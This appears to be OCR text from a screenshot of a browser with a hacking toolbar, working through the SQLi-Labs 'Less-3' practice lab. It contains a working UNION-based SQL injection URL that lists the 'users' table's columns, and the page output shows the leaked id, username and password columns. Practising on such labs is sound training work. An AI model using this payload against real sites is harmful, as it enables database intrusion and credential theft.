 主页
Windows 7 x64
Less-3 Error Based- String (with T
45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_
90%
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://45.32.113.109:60570/Less-3/?id=:-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()-- s
Split URL